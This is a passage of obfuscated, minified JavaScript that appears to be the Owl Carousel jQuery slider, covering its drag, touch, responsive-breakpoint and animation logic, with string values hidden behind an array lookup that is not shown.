function(){if(this[_0x484c[102]](_0x484c[30]),this[_0x484c[6]][_0x484c[67]](this[_0x484c[3]][_0x484c[106]])[_0x484c[67]](this[_0x484c[3]][_0x484c[105]])[_0x484c[104]](_0x484c[103],this[_0x484c[3]][_0x484c[71]]),this[_0x484c[107]](),this[_0x484c[3]][_0x484c[75]]&& !0!== this[_0x484c[8]][_0x484c[108]]){var _0xfb12x6=this[_0x484c[6]][_0x484c[110]](_0x484c[109]),_0xfb12x7=this[_0x484c[3]][_0x484c[111]]?_0x484c[95]+ this[_0x484c[3]][_0x484c[111]]:_0xfb12x4,_0xfb12x5=this[_0x484c[6]][_0x484c[58]](_0xfb12x7)[_0x484c[52]]();if(_0xfb12x6[_0x484c[56]]&& _0xfb12x5<= 0){return this[_0x484c[112]](_0xfb12x6),!1}};this[_0x484c[6]][_0x484c[67]](_0x484c[113]),this[_0x484c[59]]= _0xfb12x1(_0x484c[92]+ this[_0x484c[3]][_0x484c[116]]+ _0x484c[117])[_0x484c[115]](_0x484c[114]),this[_0x484c[6]][_0x484c[69]](this[_0x484c[59]][_0x484c[118]]()),this[_0x484c[120]](this[_0x484c[6]][_0x484c[58]]()[_0x484c[119]](this[_0x484c[59]][_0x484c[118]]())),this[_0x484c[16]]= this[_0x484c[6]][_0x484c[52]](),this[_0x484c[121]](),this[_0x484c[6]][_0x484c[94]](_0x484c[113])[_0x484c[67]](_0x484c[122]),this[_0x484c[123]](),this[_0x484c[124]](),this[_0x484c[125]](),this[_0x484c[102]](_0x484c[126])},_0xfb12x5[_0x484c[101]][_0x484c[29]]= function(){var _0xfb12x7=this[_0x484c[127]](),_0xfb12x6=this[_0x484c[4]][_0x484c[128]],_0xfb12x5=-1,_0xfb12x9=null;_0xfb12x6?(_0xfb12x1[_0x484c[25]](_0xfb12x6,function(_0xfb12x6){_0xfb12x6<= _0xfb12x7&& _0xfb12x5< _0xfb12x6&& (_0xfb12x5= Number(_0xfb12x6))}), delete (_0xfb12x9= _0xfb12x1[_0x484c[5]]({},this[_0x484c[4]],_0xfb12x6[_0xfb12x5]))[_0x484c[128]],_0xfb12x9[_0x484c[129]]&& this[_0x484c[6]][_0x484c[132]](_0x484c[131],function(_0xfb12x6,_0xfb12x7){return _0xfb12x7[_0x484c[120]](/\b owl-responsive-\S+/g,_0x484c[78])})[_0x484c[67]](_0x484c[130]+ _0xfb12x5)):_0xfb12x9= _0xfb12x1[_0x484c[5]]({},this[_0x484c[4]]),null!== this[_0x484c[3]]&& this[_0x484c[15]]=== _0xfb12x5|| (this[_0x484c[102]](_0x484c[133],{property:{name:_0x484c[3],value:_0xfb12x9}}),this[_0x484c[15]]= _0xfb12x5,this[_0x484c[3]]= _0xfb12x9,this[_0x484c[134]](_0x484c[3]),this[_0x484c[102]](_0x484c[135],{property:{name:_0x484c[3],value:this[_0x484c[3]]}}))},_0xfb12x5[_0x484c[101]][_0x484c[136]]= function(){this[_0x484c[6]][_0x484c[104]](_0x484c[137],this[_0x484c[3]][_0x484c[44]]),this[_0x484c[3]][_0x484c[60]]&& this[_0x484c[17]][_0x484c[56]]< this[_0x484c[3]][_0x484c[53]]&& (this[_0x484c[3]][_0x484c[60]]=  !1),this[_0x484c[3]][_0x484c[75]]&& (this[_0x484c[3]][_0x484c[77]]=  !1,this[_0x484c[3]][_0x484c[138]]=  !1)},_0xfb12x5[_0x484c[101]][_0x484c[139]]= function(_0xfb12x6){var _0xfb12x7=this[_0x484c[102]](_0x484c[139],{content:_0xfb12x6});return _0xfb12x7[_0x484c[140]]|| (_0xfb12x7[_0x484c[140]]= _0xfb12x1(_0x484c[92]+ this[_0x484c[3]][_0x484c[142]]+ _0x484c[143])[_0x484c[67]](this[_0x484c[3]][_0x484c[141]])[_0x484c[69]](_0xfb12x6)),this[_0x484c[102]](_0x484c[144],{content:_0xfb12x7[_0x484c[140]]}),_0xfb12x7[_0x484c[140]]},_0xfb12x5[_0x484c[101]][_0x484c[145]]= function(){for(var _0xfb12x6=0,_0xfb12x7=this[_0x484c[21]][_0x484c[56]],_0xfb12x5=_0xfb12x1[_0x484c[24]](function(_0xfb12x6){return this[_0xfb12x6]},this._invalidated),_0xfb12x9={};_0xfb12x6< _0xfb12x7;){(this[_0x484c[20]][_0x484c[146]]|| 0< _0xfb12x1[_0x484c[83]](this[_0x484c[21]][_0xfb12x6][_0x484c[26]],_0xfb12x5)[_0x484c[56]])&& this[_0x484c[21]][_0xfb12x6][_0x484c[27]](_0xfb12x9),_0xfb12x6++};this[_0x484c[20]]= {}},_0xfb12x5[_0x484c[101]][_0x484c[52]]= function(_0xfb12x6){switch(_0xfb12x6= _0xfb12x6|| _0xfb12x5[_0x484c[46]][_0x484c[149]]){case _0xfb12x5[_0x484c[46]][_0x484c[147]]:;case _0xfb12x5[_0x484c[46]][_0x484c[148]]:return this[_0x484c[16]];default:return this[_0x484c[16]]- 2* this[_0x484c[3]][_0x484c[77]]+ this[_0x484c[3]][_0x484c[76]]}},_0xfb12x5[_0x484c[101]][_0x484c[121]]= function(){if(0=== this[_0x484c[17]][_0x484c[56]]){return !1};( new Date)[_0x484c[150]](),this[_0x484c[102]](_0x484c[121]),this[_0x484c[29]](),this[_0x484c[136]](),this[_0x484c[59]][_0x484c[67]](_0x484c[151]),this[_0x484c[145]](),this[_0x484c[59]][_0x484c[94]](_0x484c[151]),this[_0x484c[8]][_0x484c[152]]= _0xfb12x2[_0x484c[152]],this[_0x484c[153]](),this[_0x484c[102]](_0x484c[154])},_0xfb12x5[_0x484c[101]][_0x484c[123]]= function(){this[_0x484c[9]][_0x484c[155]]= _0xfb12x1[_0x484c[24]](function(_0xfb12x6){this[_0x484c[156]](_0xfb12x6)},this),this[_0x484c[9]][_0x484c[157]]= _0xfb12x1[_0x484c[24]](function(_0xfb12x6){this[_0x484c[158]](_0xfb12x6)},this),this[_0x484c[9]][_0x484c[159]]= _0xfb12x1[_0x484c[24]](function(_0xfb12x6){this[_0x484c[160]](_0xfb12x6)},this),this[_0x484c[9]][_0x484c[161]]= _0xfb12x1[_0x484c[24]](function(_0xfb12x6){this[_0x484c[162]](_0xfb12x6)},this),this[_0x484c[9]][_0x484c[163]]= _0xfb12x1[_0x484c[24]](function(_0xfb12x6){this[_0x484c[164]](_0xfb12x6)},this),this[_0x484c[9]][_0x484c[165]]= _0xfb12x1[_0x484c[24]](function(_0xfb12x6){this[_0x484c[166]](_0xfb12x6)},this)},_0xfb12x5[_0x484c[101]][_0x484c[167]]= function(){_0xfb12x2[_0x484c[169]](this[_0x484c[168]]),this[_0x484c[168]]= _0xfb12x2[_0x484c[171]](this[_0x484c[9]]._onResize,this[_0x484c[3]][_0x484c[170]])},_0xfb12x5[_0x484c[101]][_0x484c[162]]= function(){return !!this[_0x484c[17]][_0x484c[56]]&& (this[_0x484c[16]]!== this[_0x484c[6]][_0x484c[52]]()&& (!this[_0x484c[102]](_0x484c[173])[_0x484c[172]]()&& (this[_0x484c[16]]= this[_0x484c[6]][_0x484c[52]](),this[_0x484c[134]](_0x484c[52]),this[_0x484c[121]](),void(this[_0x484c[102]](_0x484c[174])))))},_0xfb12x5[_0x484c[101]][_0x484c[175]]= function(_0xfb12x6){var _0xfb12x7=_0xfb12x6[_0x484c[176]];_0x484c[177]=== _0xfb12x7|| _0x484c[178]=== _0xfb12x7?this[_0x484c[156]](_0xfb12x6):_0x484c[179]=== _0xfb12x7|| _0x484c[180]=== _0xfb12x7?this[_0x484c[158]](_0xfb12x6):_0x484c[181]!== _0xfb12x7&& _0x484c[182]!== _0xfb12x7&& _0x484c[183]!== _0xfb12x7|| this[_0x484c[160]](_0xfb12x6)},_0xfb12x5[_0x484c[101]][_0x484c[124]]= function(){var _0xfb12x6=(_0x484c[184] in  _0xfb12x2|| navigator[_0x484c[185]],_0xfb12x2[_0x484c[187]][_0x484c[186]]);this[_0x484c[3]][_0x484c[188]]?(this[_0x484c[59]][_0x484c[189]](_0x484c[177],_0xfb12x1[_0x484c[24]](function(_0xfb12x6){this[_0x484c[175]](_0xfb12x6)},this)),this[_0x484c[59]][_0x484c[189]](_0x484c[190],function(){return !1}),this[_0x484c[59]][_0x484c[192]](0)[_0x484c[191]]= function(){return !1}):this[_0x484c[6]][_0x484c[67]](_0x484c[193]),this[_0x484c[3]][_0x484c[194]]&&  !_0xfb12x6&& this[_0x484c[59]][_0x484c[189]](_0x484c[195],_0xfb12x1[_0x484c[24]](function(_0xfb12x6){this[_0x484c[175]](_0xfb12x6)},this)),this[_0x484c[196]]&& this[_0x484c[189]](this[_0x484c[59]][_0x484c[192]](0),this[_0x484c[196]],this[_0x484c[9]]._transitionEnd,!1),!1!== this[_0x484c[3]][_0x484c[128]] && this[_0x484c[189]](_0xfb12x2,_0x484c[173],_0xfb12x1[_0x484c[24]](this[_0x484c[167]],this))},_0xfb12x5[_0x484c[101]][_0x484c[156]]= function(_0xfb12x6){var _0xfb12x7,_0xfb12x5,_0xfb12x9,_0xfb12xa=_0xfb12x6[_0x484c[197]]|| _0xfb12x6|| _0xfb12x2[_0x484c[198]];if(3=== _0xfb12xa[_0x484c[199]]|| this[_0x484c[8]][_0x484c[200]]){return !1};if(_0x484c[177]=== _0xfb12xa[_0x484c[176]]&& this[_0x484c[59]][_0x484c[67]](_0x484c[201]),this[_0x484c[102]](_0x484c[7]),this[_0x484c[7]][_0x484c[202]]= ( new Date)[_0x484c[150]](),this[_0x484c[203]](0),this[_0x484c[8]][_0x484c[200]]=  !0,this[_0x484c[8]][_0x484c[204]]=  !1,this[_0x484c[8]][_0x484c[205]]=  !1,this[_0x484c[7]][_0x484c[206]]= 0,_0xfb12x7= _0xfb12x8(_0xfb12xa)[_0x484c[207]],_0xfb12x5= _0xfb12x8(_0xfb12xa)[_0x484c[208]],this[_0x484c[7]][_0x484c[209]]= this[_0x484c[59]][_0x484c[86]]()[_0x484c[210]],this[_0x484c[7]][_0x484c[211]]= this[_0x484c[59]][_0x484c[86]]()[_0x484c[212]],this[_0x484c[3]][_0x484c[71]]&& (this[_0x484c[7]][_0x484c[209]]= this[_0x484c[59]][_0x484c[86]]()[_0x484c[210]]+ this[_0x484c[59]][_0x484c[52]]()- this[_0x484c[52]]()+ this[_0x484c[3]][_0x484c[76]]),this[_0x484c[8]][_0x484c[213]]&& this[_0x484c[214]]){_0xfb12x9= this[_0x484c[215]](),this[_0x484c[7]][_0x484c[209]]= _0xfb12x9,this[_0x484c[88]](_0xfb12x9),this[_0x484c[8]][_0x484c[213]]=  !0}else {if(this[_0x484c[8]][_0x484c[213]]&&  !this[_0x484c[214]]){return this[_0x484c[8]][_0x484c[213]]=  !1}};this[_0x484c[7]][_0x484c[216]]= _0xfb12x7- this[_0x484c[7]][_0x484c[209]],this[_0x484c[7]][_0x484c[217]]= _0xfb12x5- this[_0x484c[7]][_0x484c[211]],this[_0x484c[7]][_0x484c[218]]= _0xfb12x7- this[_0x484c[7]][_0x484c[216]],this[_0x484c[7]][_0x484c[219]]= _0xfb12xa[_0x484c[220]]|| _0xfb12xa[_0x484c[221]],this[_0x484c[7]][_0x484c[222]]= this[_0x484c[7]][_0x484c[218]],_0x484c[223]!== this[_0x484c[7]][_0x484c[219]][_0x484c[224]]&& _0x484c[225]!== this[_0x484c[7]][_0x484c[219]][_0x484c[224]]|| (this[_0x484c[7]][_0x484c[219]][_0x484c[226]]=  !1),_0xfb12x1(_0xfb12x3)[_0x484c[189]](_0x484c[227],_0xfb12x1[_0x484c[24]](function(_0xfb12x6){this[_0x484c[175]](_0xfb12x6)},this))},_0xfb12x5[_0x484c[101]][_0x484c[158]]= function(_0xfb12x6){var _0xfb12x7,_0xfb12x5,_0xfb12x9,_0xfb12xa,_0xfb12x3,_0xfb12xb;this[_0x484c[8]][_0x484c[200]]&& (this[_0x484c[8]][_0x484c[204]]|| (_0xfb12x5= _0xfb12x8(_0xfb12x7= _0xfb12x6[_0x484c[197]]|| _0xfb12x6|| _0xfb12x2[_0x484c[198]])[_0x484c[207]],_0xfb12x9= _0xfb12x8(_0xfb12x7)[_0x484c[208]],this[_0x484c[7]][_0x484c[228]]= _0xfb12x5- this[_0x484c[7]][_0x484c[216]],this[_0x484c[7]][_0x484c[229]]= _0xfb12x9- this[_0x484c[7]][_0x484c[217]],this[_0x484c[7]][_0x484c[206]]= this[_0x484c[7]][_0x484c[228]]- this[_0x484c[7]][_0x484c[209]],this[_0x484c[7]][_0x484c[206]]< 0?this[_0x484c[8]][_0x484c[230]]= this[_0x484c[3]][_0x484c[71]]?_0x484c[231]:_0x484c[210]:0< this[_0x484c[7]][_0x484c[206]]&& (this[_0x484c[8]][_0x484c[230]]= this[_0x484c[3]][_0x484c[71]]?_0x484c[210]:_0x484c[231]),this[_0x484c[3]][_0x484c[60]]?this[_0x484c[90]](this[_0x484c[7]][_0x484c[228]],_0x484c[91],this[_0x484c[87]](this[_0x484c[232]]()))&& _0x484c[231]=== this[_0x484c[8]][_0x484c[230]]?this[_0x484c[7]][_0x484c[228]]-= (this[_0x484c[3]][_0x484c[44]]&& this[_0x484c[87]](0))- this[_0x484c[87]](this[_0x484c[17]][_0x484c[56]]):this[_0x484c[90]](this[_0x484c[7]][_0x484c[228]],_0x484c[92],this[_0x484c[87]](this[_0x484c[233]]()))&& _0x484c[210]=== this[_0x484c[8]][_0x484c[230]]&& (this[_0x484c[7]][_0x484c[228]]+= (this[_0x484c[3]][_0x484c[44]]&& this[_0x484c[87]](0))- this[_0x484c[87]](this[_0x484c[17]][_0x484c[56]])):(_0xfb12xa= this[_0x484c[87]](this[_0x484c[3]][_0x484c[71]]?this[_0x484c[233]]():this[_0x484c[232]]()),_0xfb12x3= this[_0x484c[87]](this[_0x484c[3]][_0x484c[71]]?this[_0x484c[232]]():this[_0x484c[233]]()),_0xfb12xb= this[_0x484c[3]][_0x484c[234]]?this[_0x484c[7]][_0x484c[206]]/ 5:0,this[_0x484c[7]][_0x484c[228]]= Math[_0x484c[62]](Math[_0x484c[74]](this[_0x484c[7]][_0x484c[228]],_0xfb12xa+ _0xfb12xb),_0xfb12x3+ _0xfb12xb)),(8< this[_0x484c[7]][_0x484c[206]]|| this[_0x484c[7]][_0x484c[206]]<  -8)&& (_0xfb12x7[_0x484c[235]]!== _0xfb12x4?_0xfb12x7[_0x484c[235]]():_0xfb12x7[_0x484c[236]]=  !1,this[_0x484c[8]][_0x484c[205]]=  !0),this[_0x484c[7]][_0x484c[222]]= this[_0x484c[7]][_0x484c[228]],(16< this[_0x484c[7]][_0x484c[229]]|| this[_0x484c[7]][_0x484c[229]]<  -16)&& !1=== this[_0x484c[8]][_0x484c[205]]&& (this[_0x484c[8]][_0x484c[204]]=  !0,this[_0x484c[7]][_0x484c[222]]= this[_0x484c[7]][_0x484c[218]]),this[_0x484c[88]](this[_0x484c[7]][_0x484c[222]])))},_0xfb12x5[_0x484c[101]][_0x484c[160]]= function(_0xfb12x6){var _0xfb12x7,_0xfb12x5;if(this[_0x484c[8]][_0x484c[200]]){if(_0x484c[181]=== _0xfb12x6[_0x484c[176]]&& this[_0x484c[59]][_0x484c[94]](_0x484c[201]),this[_0x484c[102]](_0x484c[237]),this[_0x484c[7]][_0x484c[219]][_0x484c[238]](_0x484c[226]),this[_0x484c[8]][_0x484c[200]]=  !1,this[_0x484c[8]][_0x484c[204]]=  !1,this[_0x484c[8]][_0x484c[205]]=  !1,0=== this[_0x484c[7]][_0x484c[206]]&& !0!== this[_0x484c[8]][_0x484c[213]]){return this[_0x484c[8]][_0x484c[213]]=  !1};this[_0x484c[7]][_0x484c[239]]= ( new Date)[_0x484c[150]](),_0xfb12x7= this[_0x484c[7]][_0x484c[239]]- this[_0x484c[7]][_0x484c[202]],(3< Math[_0x484c[63]](this[_0x484c[7]][_0x484c[206]])|| 300< _0xfb12x7)&& this[_0x484c[240]](this[_0x484c[7]][_0x484c[219]]),_0xfb12x5= this[_0x484c[241]](this[_0x484c[7]][_0x484c[222]]),this[_0x484c[203]](this[_0x484c[3]][_0x484c[242]]|| this[_0x484c[3]][_0x484c[243]]),this[_0x484c[54]](_0xfb12x5),this[_0x484c[134]](_0x484c[86]),this[_0x484c[145]](),this[_0x484c[3]][_0x484c[234]]|| this[_0x484c[7]][_0x484c[222]]!== this[_0x484c[87]](_0xfb12x5)|| this[_0x484c[164]](),this[_0x484c[7]][_0x484c[206]]= 0,_0xfb12x1(_0xfb12x3)[_0x484c[245]](_0x484c[244])}},_0xfb12x5[_0x484c[101]][_0x484c[240]]= function(_0xfb12x6){this[_0x484c[7]][_0x484c[219]]= _0xfb12x6,_0xfb12x1(_0xfb12x6)[_0x484c[189]](_0x484c[246],this[_0x484c[9]]._preventClick),_0xfb12x2[_0x484c[171]](function(){_0xfb12x1(_0xfb12x6)[_0x484c[245]](_0x484c[246])},300)},_0xfb12x5[_0x484c[101]][_0x484c[166]]= function(_0xfb12x6){_0xfb12x6[_0x484c[235]]?_0xfb12x6[_0x484c[235]]():_0xfb12x6[_0x484c[236]]=  !1,_0xfb12x6[_0x484c[247]]&& _0xfb12x6[_0x484c[247]](),_0xfb12x1(_0xfb12x6[_0x484c[220]])[_0x484c[245]](_0x484c[246])},_0xfb12x5[_0x484c[101]][_0x484c[215]]= function(){var _0xfb12x6=_0xfb12x2[_0x484c[251]](this[_0x484c[59]][_0x484c[192]](0),null)[_0x484c[250]](this[_0x484c[248]]+ _0x484c[249]);return !0!= (16=== (_0xfb12x6= _0xfb12x6[_0x484c[120]](/matrix(3d)?\(|\)/g,_0x484c[78])[_0x484c[253]](_0x484c[252]))[_0x484c[56]])?_0xfb12x6[4]:_0xfb12x6[12]},_0xfb12x5[_0x484c[101]][_0x484c[241]]= function(_0xfb12x5){var _0xfb12x9=-1,_0xfb12xa=this[_0x484c[52]](),_0xfb12x3=this[_0x484c[87]]();return this[_0x484c[3]][_0x484c[254]]|| _0xfb12x1[_0x484c[25]](_0xfb12x3,_0xfb12x1[_0x484c[24]](function(_0xfb12x6,_0xfb12x7){return _0xfb12x7- 30< _0xfb12x5&& _0xfb12x5< _0xfb12x7+ 30?_0xfb12x9= _0xfb12x6:this[_0x484c[90]](_0xfb12x5,_0x484c[92],_0xfb12x7)&& this[_0x484c[90]](_0xfb12x5,_0x484c[91],_0xfb12x3[_0xfb12x6+ 1]|| _0xfb12x7- _0xfb12xa)&& (_0xfb12x9= _0x484c[210]=== this[_0x484c[8]][_0x484c[230]]?_0xfb12x6+ 1:_0xfb12x6),-1=== _0xfb12x9},this)),this[_0x484c[3]][_0x484c[60]]|| (this[_0x484c[90]](_0xfb12x5,_0x484c[91],_0xfb12x3[this[_0x484c[232]]()])?_0xfb12x9= _0xfb12x5= this[_0x484c[232]]():this[_0x484c[90]](_0xfb12x5,_0x484c[92],_0xfb12x3[this[_0x484c[233]]()])&& (_0xfb12x9= _0xfb12x5= this[_0x484c[233]]())),_0xfb12x9},_0xfb12x5[_0x484c[101]][_0x484c[88]]= function(_0xfb12x6){this[_0x484c[102]](_0x484c[255]),this[_0x484c[8]][_0x484c[213]]= 0< this[_0x484c[203]](),this[_0x484c[214]]?this[_0x484c[59]][_0x484c[79]]({transform:_0x484c[256]+ _0xfb12x6+ _0x484c[257],transition:this[_0x484c[203]]()/ 1e3+ _0x484c[258]}):this[_0x484c[8]][_0x484c[200]]?this[_0x484c[59]][_0x484c[79]]({left:_0xfb12x6+ _0x484c[259]}):this[_0x484c[59]][_0x484c[88]]({left:_0xfb12x6},this[_0x484c[203]]()/ 1e3,this[_0x484c[3]][_0x484c[260]],_0xfb12x1[_0x484c[24]](function(){this[_0x484c[8]][_0x484c[213]]&& this[_0x484c[164]]()},this))},_0xfb12x5[_0x484c[101]][_0x484c[54]]= function(_0xfb12x6){return _0xfb12x6=== _0xfb12x4?this[_0x484c[12]]:0=== this[_0x484c[17]][_0x484c[56]]?_0xfb12x4:(_0xfb12x6= this[_0x484c[261]](_0xfb12x6),this[_0x484c[12]]!== _0xfb12x6&& ((_0xfb12x7= this[_0x484c[102]](_0x484c[133],{property:{name:_0x484c[86],value:_0xfb12x6}}))[_0x484c[140]]!== _0xfb12x4&& (_0xfb12x6= this[_0x484c[261]](_0xfb12x7[_0x484c[140]])),this[_0x484c[12]]= _0xfb12x6,this[_0x484c[134]](_0x484c[86]),this[_0x484c[102]](_0x484c[135],{property:{name:_0x484c[86],value:this[_0x484c[12]]}})),this[_0x484c[12]]);var _0xfb12x7},_0xfb12x5[_0x484c[101]][_0x484c[134]]= function(_0xfb12x6){this[_0x484c[20]][_0xfb12x6]=  !0},_0xfb12x5[_0x484c[101]][_0x484c[85]]= function(_0xfb12x6){(_0xfb12x6= this[_0x484c[261]](_0xfb12x6))!== _0xfb12x4&& (this[_0x484c[13]]= 0,this[_0x484c[12]]= _0xfb12x6,this[_0x484c[263]]([_0x484c[255],_0x484c[262]]),this[_0x484c[88]](this[_0x484c[87]](_0xfb12x6)),this[_0x484c[264]]([_0x484c[255],_0x484c[262]]))},_0xfb12x5[_0x484c[101]][_0x484c[261]]= function(_0xfb12x6,_0xfb12x7){var _0xfb12x5=_0xfb12x7?this[_0x484c[17]][_0x484c[56]]:this[_0x484c[17]][_0x484c[56]]+ this[_0x484c[18]][_0x484c[56]];return !_0xfb12x1[_0x484c[265]](_0xfb12x6)|| _0xfb12x5< 1?_0xfb12x4:_0xfb12x6= this[_0x484c[18]][_0x484c[56]]?(_0xfb12x6% _0xfb12x5+ _0xfb12x5)% _0xfb12x5:Math[_0x484c[62]](this[_0x484c[232]](_0xfb12x7),Math[_0x484c[74]](this[_0x484c[233]](_0xfb12x7),_0xfb12x6))},_0xfb12x5[_0x484c[101]][_0x484c[55]]= function(_0xfb12x6){return _0xfb12x6= this[_0x484c[261]](_0xfb12x6),_0xfb12x6-= this[_0x484c[18]][_0x484c[56]]/ 2,this[_0x484c[261]](_0xfb12x6,!0)},_0xfb12x5[_0x484c[101]][_0x484c[233]]= function(_0xfb12x6){var _0xfb12x7,_0xfb12x5,_0xfb12x9,_0xfb12xa=0,_0xfb12x3=this[_0x484c[3]];if(_0xfb12x6){return this[_0x484c[17]][_0x484c[56]]- 1};if(!_0xfb12x3[_0x484c[60]]&& _0xfb12x3[_0x484c[44]]){_0xfb12x7= this[_0x484c[17]][_0x484c[56]]- 1}else {if(_0xfb12x3[_0x484c[60]]|| _0xfb12x3[_0x484c[44]]){if(_0xfb12x3[_0x484c[60]]|| _0xfb12x3[_0x484c[44]]){_0xfb12x7= this[_0x484c[17]][_0x484c[56]]+ _0xfb12x3[_0x484c[53]]}else {if(!_0xfb12x3[_0x484c[75]]&&  !_0xfb12x3[_0x484c[138]]){throw _0x484c[266]};for(revert= _0xfb12x3[_0x484c[71]]?1:-1,_0xfb12x5= this[_0x484c[59]][_0x484c[52]]()- this[_0x484c[6]][_0x484c[52]]();(_0xfb12x9= this[_0x484c[87]](_0xfb12xa))&&  !(_0xfb12x9* revert>= _0xfb12x5);){_0xfb12x7=  ++_0xfb12xa}}}else {_0xfb12x7= this[_0x484c[17]][_0x484c[56]]- _0xfb12x3[_0x484c[53]]}};return _0xfb12x7},_0xfb12x5[_0x484c[101]][_0x484c[232]]= function(_0xfb12x6){return _0xfb12x6?0:this[_0x484c[18]][_0x484c[56]]/ 2},_0xfb12x5[_0x484c[101]][_0x484c[53]]= function(_0xfb12x6){return _0xfb12x6=== _0xfb12x4?this[_0x484c[17]][_0x484c[23]]():(_0xfb12x6= this[_0x484c[261]](_0xfb12x6,!0),this[_0x484c[17]][_0xfb12x6])},_0xfb12x5[_0x484c[101]][_0x484c[267]]= function(_0xfb12x6){return _0xfb12x6=== _0xfb12x4?this[_0x484c[19]][_0x484c[23]]():(_0xfb12x6= this[_0x484c[261]](_0xfb12x6,!0),this[_0x484c[19]][_0xfb12x6])},_0xfb12x5[_0x484c[101]][_0x484c[268]]= function(_0xfb12x5){function _0xfb12x9(_0xfb12x6){return _0xfb12x6% 2== 0?_0xfb12xa+ _0xfb12x6/ 2:_0xfb12x7- (_0xfb12x6+ 1)/ 2}var _0xfb12x7=this[_0x484c[18]][_0x484c[56]]/ 2,_0xfb12xa=_0xfb12x7+ this[_0x484c[17]][_0x484c[56]];return _0xfb12x5=== _0xfb12x4?_0xfb12x1[_0x484c[269]](this._clones,function(_0xfb12x6,_0xfb12x7){return _0xfb12x9(_0xfb12x7)}):_0xfb12x1[_0x484c[269]](this._clones,function(_0xfb12x6,_0xfb12x7){return _0xfb12x6=== _0xfb12x5?_0xfb12x9(_0xfb12x7):null})},_0xfb12x5[_0x484c[101]][_0x484c[203]]= function(_0xfb12x6){return _0xfb12x6!== _0xfb12x4&& (this[_0x484c[13]]= _0xfb12x6),this[_0x484c[13]]},_0xfb12x5[_0x484c[101]][_0x484c[87]]= function(_0xfb12x6){var _0xfb12x7=null;return _0xfb12x6=== _0xfb12x4?_0xfb12x1[_0x484c[269]](this._coordinates,_0xfb12x1[_0x484c[24]](function(_0xfb12x6,_0xfb12x7){return this[_0x484c[87]](_0xfb12x7)},this)):(this[_0x484c[3]][_0x484c[44]]?(_0xfb12x7= this[_0x484c[14]][_0xfb12x6],_0xfb12x7+= (this[_0x484c[52]]()- _0xfb12x7+ (this[_0x484c[14]][_0xfb12x6- 1]|| 0))/ 2* (this[_0x484c[3]][_0x484c[71]]?-1:1)):_0xfb12x7= this[_0x484c[14]][_0xfb12x6- 1]|| 0,_0xfb12x7)},_0xfb12x5[_0x484c[101]][_0x484c[270]]= function(_0xfb12x6,_0xfb12x7,_0xfb12x5){return Math[_0x484c[74]](Math[_0x484c[62]](Math[_0x484c[63]](_0xfb12x7- _0xfb12x6),1),6)* Math[_0x484c[63]](_0xfb12x5|| this[_0x484c[3]][_0x484c[243]])},_0xfb12x5[_0x484c[101]][_0x484c[271]]= function(_0xfb12x6,_0xfb12x7){var _0xfb12x5,_0xfb12x9,_0xfb12xa,_0xfb12x3,_0xfb12xb,_0xfb12x4;this[_0x484c[3]][_0x484c[60]]?(_0xfb12x5= _0xfb12x6- this[_0x484c[55]](this[_0x484c[54]]()),_0xfb12x9= this[_0x484c[54]](),_0xfb12xb= (_0xfb12xa= this[_0x484c[54]]())- (_0xfb12x3= this[_0x484c[54]]()+ _0xfb12x5)< 0,_0xfb12x4= this[_0x484c[18]][_0x484c[56]]+ this[_0x484c[17]][_0x484c[56]],_0xfb12x3< this[_0x484c[3]][_0x484c[53]]&& !1== _0xfb12xb?(_0xfb12x9= _0xfb12xa+ this[_0x484c[17]][_0x484c[56]],this[_0x484c[85]](_0xfb12x9)):_0xfb12x3>= _0xfb12x4- this[_0x484c[3]][_0x484c[53]]&& !0== _0xfb12xb&& (_0xfb12x9= _0xfb12xa- this[_0x484c[17]][_0x484c[56]],this[_0x484c[85]](_0xfb12x9)),_0xfb12x2[_0x484c[169]](this[_0x484c[9]]._goToLoop),this[_0x484c[9]][_0x484c[272]]= _0xfb12x2[_0x484c[171]](_0xfb12x1[_0x484c[24]](function(){this[_0x484c[203]](this[_0x484c[270]](this[_0x484c[54]](),_0xfb12x9+ _0xfb12x5,_0xfb12x7)),this[_0x484c[54]](_0xfb12x9+ _0xfb12x5),this[_0x484c[145]]()},this),30)):(this[_0x484c[203]](this[_0x484c[270]](this[_0x484c[54]](),_0xfb12x6,_0xfb12x7)),this[_0x484c[54]](_0xfb12x6),this[_0x484c[145]]())},_0xfb12x5[_0x484c[101]][_0x484c[273]]= function(_0xfb12x6){_0xfb12x6= _0xfb12x6||  !1,this[_0x484c[271]](this[_0x484c[55]](this[_0x484c[54]]())+ 1,_0xfb12x6)},_0xfb12x5[_0x484c[101]][_0x484c[274]]= function(_0xfb12x6){_0xfb12x6= _0xfb12x6||  !1,this[_0x484c[271]](this[_0x484c[55]](this[_0x484c[54]]())- 1,_0xfb12x6)},_0xfb12x5[_0x484c[101]][_0x484c[164]]= function(_0xfb12x6){return (_0xfb12x6=== _0xfb12x4|| (_0xfb12x6[_0x484c[247]](),(_0xfb12x6[_0x484c[220]]|| _0xfb12x6[_0x484c[221]]|| _0xfb12x6[_0x484c[275]])=== this[_0x484c[59]][_0x484c[192]](0)))&& (this[_0x484c[8]][_0x484c[213]]=  !1,void(this[_0x484c[102]](_0x484c[262])))},_0xfb12x5[_0x484c[101]][_0x484c[127]]= function(){var _0xfb12x6;if(this[_0x484c[4]][_0x484c[276]]!== _0xfb12x2){_0xfb12x6= _0xfb12x1(this[_0x484c[4]][_0x484c[276]])[_0x484c[52]]()}else {if(_0xfb12x2[_0x484c[277]]){_0xfb12x6= _0xfb12x2[_0x484c[277]]}else {if(!_0xfb12x3[_0x484c[278]]||  !_0xfb12x3[_0x484c[278]][_0x484c[279]]){throw _0x484c[280]};_0xfb12x6= _0xfb12x3[_0x484c[278]][_0x484c[279]]}};return _0xfb12x6},_0xfb12x5[_0x484c[101]][_0x484c[120]]= function(_0xfb12x6){this[_0x484c[59]][_0x484c[281]](),this[_0x484c[17]]= [],_0xfb12x6= _0xfb12x6&& (_0xfb12x6 instanceof  jQuery?_0xfb12x6:_0xfb12x1(_0xfb12x6)),this[_0x484c[3]][_0x484c[111]]&& (_0xfb12x6= _0xfb12x6[_0x484c[110]](_0x484c[95]+ this[_0x484c[3]][_0x484c[111]])),_0xfb12x6[_0x484c[26]](function(){return 1=== this[_0x484c[285]]})[_0x484c[25]](_0xfb12x1[_0x484c[24]](function(_0xfb12x6,_0xfb12x7){_0xfb12x7= this[_0x484c[139]](_0xfb12x7),this[_0x484c[59]][_0x484c[69]](_0xfb12x7),this[_0x484c[17]][_0x484c[28]](_0xfb12x7),this[_0x484c[19]][_0x484c[28]](+_0xfb12x7[_0x484c[110]](_0x484c[283])[_0x484c[284]](_0x484c[283])[_0x484c[132]](_0x484c[282])|| 